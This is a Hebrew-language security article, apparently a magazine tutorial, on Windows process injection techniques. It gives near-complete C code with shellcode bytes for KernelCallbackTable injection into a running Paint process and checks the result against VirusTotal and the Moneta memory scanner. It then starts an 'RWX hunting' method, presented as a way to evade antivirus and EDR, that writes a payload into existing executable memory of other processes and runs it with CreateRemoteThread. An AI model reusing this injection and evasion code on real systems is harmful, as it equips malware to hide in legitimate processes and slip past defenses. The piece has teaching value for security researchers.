





```
Technologic pape
```

```
 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
   "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
   "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
   "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
   "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
   "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
   "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
   "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
   "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
   "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
    "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
   "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
   "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
   "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
   "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
   "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
   "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
   "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
   "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
  "\x2e\x2e\x5e\x3d\x00";
int main() {
   HANDLE ph;
   DWORD pid;
  PROCESS BASIC INFORMATION pbi;
   KERNELCALLBACKTABLE kct;
   COPYDATASTRUCT cds;
   PEB peb;
   WCHAR msg[] = L"kernelcallbacktable injection impl";
   // find a window for mspaint.exe
   HWND hw = FindWindow(NULL, (LPCSTR) "Untitled - Paint");
  if (hw == NULL) {
   printf("failed to find window :(\n");
     return -2;
   GetWindowThreadProcessId(hw, &pid);
   ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
   HMODULE ntdll = GetModuleHandleA("ntdll");
   pNtQueryInformationProcess myNtQueryInformationProcess = (pNtQueryInformationProcess)
(GetProcAddress(ntdll, "NtQueryInformationProcess"));
   myNtQueryInformationProcess(ph, ProcessBasicInformation, &pbi, sizeof(pbi), NULL);
   ReadProcessMemory(ph, pbi.PebBaseAddress, &peb, sizeof(peb), NULL);
   ReadProcessMemory(ph, peb.KernelCallbackTable, &kct, sizeof(kct), NULL);
   LPVOID rb = VirtualAllocEx(ph, NULL, sizeof(my_payload), MEM_RESERVE | MEM_COMMIT, PA
GE_EXECUTE_READWRITE);
```


```
WriteProcessMemory(ph, rb, my payload, sizeof(my payload), NULL);
   LPVOID tb = VirtualAllocEx(ph, NULL, sizeof(kct), MEM_RESERVE | MEM_COMMIT, PAGE_READ
WRITE);
  kct. fnCOPYDATA = (ULONG PTR)rb;
   WriteProcessMemory(ph, tb, &kct, sizeof(kct), NULL);
   WriteProcessMemory(ph, (PBYTE)pbi.PebBaseAddress + offsetof(PEB, KernelCallbackTable)
  &tb, sizeof(ULONG PTR), NULL);
  cds.dwData = 1;
   cds.cbData = lstrlen((LPCSTR)msg) * 2;
  cds.lpData = msg;SendMessage(hw, WM COPYDATA, (WPARAM)hw, (LPARAM)&cds);
   WriteProcessMemory(ph, (PBYTE)pbi.PebBaseAddress + offsetof(PEB, KernelCallbackTable)
 , &peb.KernelCallbackTable, sizeof(ULONG_PTR), NULL);
  VirtualFreeEx(ph, rb, 0, MEM RELEASE);
  VirtualFreeEx(ph, tb, 0, MEM RELEASE);
   CloseHandle(ph);
   return 0;
}
```
נסביר שוב בקצרה את הקוד: ראשית, מבנה בשם KernelCallbackTable מוגדר כדי לייצג את הפריסה של טבלת ה-KernelCallBack. לאחר מכן, סוג מצביע פונקציה הנקרא pNtQueryInformationProcess מוכרז עבור הפונקציה NtQueryInformationProcess.

shellcode מוגדר ומאוחסן במערך payload\_my. הקוד פותח Handle לתהליך היעד ומחזיר את מזהה התהליך שלו )PID). לאחר מכן הוא משיג את כתובת הבסיס של בלוק סביבת התהליכים )PEB )של תהליך היעד וקורא את KernelCallbackTable מה-PEB. לאחר מכן, זיכרון מוקצה בתהליך היעד לכתיבת מטען ה-shellcode.

payload ה-shellcode נכתב לזיכרון שהוקצה, וטבלת ה-KernelCallBack בתהליך היעד משתנה כדי להצביע על קוד ה- shell שהוחדר. לבסוף, הקוד מבצע ה- shellcode המוזרק על ידי שליחת הודעה לחלון ספציפי.



#### בואו נראה את הקוד בפעולה:



#### יפה, בואו נראה את ה-Strings של התהליך ב-Hacker Process:



#### ניתן לראות שבאמת ה-String!" meow-Meow "נמצא בתוך התהליך. הצלחנו!



בואו נבדוק גם את ה-Executable ב-Total Virus:



אז 39 מנועים זיהו את הקובץ שלנו כוירוס, לא נורא, הינה [הקישור לבדיקה.](https://www.virustotal.com/gui/file/5fcd9b3c453c7e2ac9dcc48f358b3e7851ac18edf13fb1658e29f90ffa2c5a74/detection)

אראה בדיקה נוספת של הכלי Moneta, על מנת לבדוק האם הקובץ מבצע פעילות חשודה בזיכרון המחשב. Moneta הוא כלי לניתוח זיכרון המיועד לניתוח וחקירה של תוכנות זדוניות. הוא מאפשר לחוקרי אבטחה ואנליסטים לבחון את התוכן של זיכרון המחשב כדי לזהות ולהבין את ההתנהגות של תוכנות זדוניות, בנוסף לחשיפת נקודות תורפה אפשריות. Moneta יכול לסייע באיתור התקפות מתוחכמות, ניצולים מבוססי זיכרון וסוגים שונים של תוכנות זדוניות. על ידי ניתוח חפצי זיכרון, כגון תהליכים, Threads, חיבורי רשת וקוד מוזרק, Moneta מסייעת בהבנת פעולתה הפנימית של תוכנה זדונית ומסייעת בפיתוח אמצעי נגד יעילים. נשתמש בשורת הפקודה 3132 Noneta64.exe -m ioc -p. . נסביר כל חלק בפקודה:

- ' exe64.Moneta\.': מציין את הנתיב לקובץ ההפעלה exe64.Moneta, שהוא התוכנית הראשית להפעלת Moneta.
- 'm ioc': פרמטר זה מציין את אופן הפעולה של Moneta, במקרה זה, מצב "ioc." (IOC הם ראשי תיבות של "Compromise Of Indicators)", וזו שיטה המשמשת לאיתור סימנים פוטנציאליים של פרצת אבטחה או פעילות זדונית.
- ' 3132 p-': פרמטר זה מציין את מזהה התהליך )PID )של תהליך היעד לניתוח על ידי Moneta. במקרה זה, ה-PID הוא ,3132 מה שמצביע על כך ש-Moneta תתמקד בניתוח שלה בזיכרון הקשור לתהליך שצוין.



#### הבדיקה:



אז אכן, הקובץ שלנו זוהה כבעל פעילות חשודה בזכרון המחשב. בואו נעבור לשיטה האחרונה: RWX .Injection

## **RWX Hunting**

אז, כמו שאתם זוכרים, יש לנו את ההיגיון הקלאסי של הזרקת קוד שהזכרנו עליו בתחילת המאמר:



כפי שאתם זוכרים, אנו משתמשים ב-VirtualAllocEx המאפשר לנו להקצות מאגר זיכרון לתהליך מרחוק, ולאחר מכן, WriteProcessMemory מאפשר לך להעתיק נתונים בין תהליכים.

לבסוף, CreateRemoteThread תיצור Thread שיבצא את ה-shellcode או ה-DLL בתהליך המרוחק.

#### **מה לגבי דרך אחרת?**

אפשר לבצע אינומרציה על התהליכים הפועלים כרגע במערכת - לחפש דרך בלוקי הזיכרון שהוקצו להם ולבדוק אם יש כאלה מוגנים באמצעות הרשאות RWX - Execute/Write/Read, כדי שנוכל לנסות לכתוב/לקרוא/להוציא אותם, מה שעשוי לעזור להתחמק מחלק תוכנת האנטי וירוס או תוכנות EDR.



תוכניות EDR (זיהוי ותגובה של נקודות קצה) הן פתרונות אבטחה שנועדו לזהות, לחקור ולהגיב לאירועי אבטחת סייבר במכשירי נקודת קצה כגון מחשבים, שרתים או מכשירים ניידים. הם פועלים על ידי ניטור וניתוח של פעילויות נקודות קצה בזמן אמת, כולל התנהגויות קבצים ותהליכים, תקשורת רשת ואירועי מערכת. תוכניות EDR ממנפות טכניקות זיהוי מתקדמות, כגון ניתוח התנהגותי, למידת מכונה ומודיעין איומים, כדי לזהות ולהתריע על פעילויות חשודות או זדוניות. הם מספקים לארגונים נראות רבה יותר לגבי נקודות הקצה שלהם, ומאפשרים זיהוי מהיר יותר של תקריות, תגובה ותיקון.

תוכניות EDR ממלאות תפקיד מכריע בשיפור עמדת האבטחה הכוללת של ארגון על ידי הגנה אקטיבית על נקודות קצה מפני איומים שונים, כולל תוכנות זדוניות, תוכנות כופר, איומים מתמשכים )APTs ) והתקפות פנימיות.

הטכניקה הזאת לא קשה במיוחד, בואו נראה איך היא עובדת. דבר ראשון שנעשה זה לעבור על כל התהליכים שרצים כעת במחשב [\)תזכרו את שיטת ה-](file:///C:/Afik/DigitalWhisper/Articles/Issue%20152/Injections/DW152-WinCodeInjection_v0.1.docx%23snapshot)SnapShot):

```
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID HANDLE VALUE == hSnapshot) return -1;
 hResult = Process32First(hSnapshot, &pe);
 while (hResult) {
 ....
     hResult = Process32Next(hSnapshot, &pe);
```
נשתמש ב-VirutalQueryEx כדי לבצע איטרציה על קטעי הזיכרון בתוך התהליך:

```
while (VirtualQueryEx(ph, address, &m, sizeof(m))) {
    address = (LPVOID)((DWORD_PTR)m.BaseAddress + m.RegionSize);
```
נבדוק עבור כל קטע האם הוא מוגן בהרשאות RWX או READWRITE\_EXECUTE\_PAGE :

if (m.AllocationProtect == PAGE\_EXECUTE\_READWRITE) {

אם כן, נדפיס את הקטע )בשביל ההדגמה(:

printf("rwx memory successfully found at 0x%x :)\n", m.BaseAddress);

נכתוב את ה-payload שלנו לתוך קטע הזיכרון:

WriteProcessMemory(ph, m.BaseAddress, my payload, sizeof(my payload), NULL);

ונתחיל Thread חדש בתהליך המרוחק שיבצע את ה-payload:

CreateRemoteThread(ph, NULL, NULL, (LPTHREAD\_START\_ROUTINE)m.BaseAddress, NULL, NULL, N  $U(1)$ :

בואו נראה את הקוד המלא:

```
unsigned char my payload[] =
```
